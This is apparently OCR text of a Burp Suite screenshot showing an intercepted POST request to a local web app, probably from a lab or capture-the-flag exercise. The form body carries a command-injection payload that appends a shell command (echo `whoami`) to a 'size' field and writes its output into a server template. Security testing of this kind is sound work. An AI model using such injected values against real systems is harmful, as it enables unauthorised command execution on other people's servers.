 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Request to http://0.0.0.0:5000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
1 POST /home HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://0.0.0.0:5000
10 Connection: close
11 Referer: http://0.0.0.0:5000/home
12 Upgrade-Insecure-Requests: 1
13
14 size=150; echo `whoami` >> views/index.ejs;
? Search... 0 matches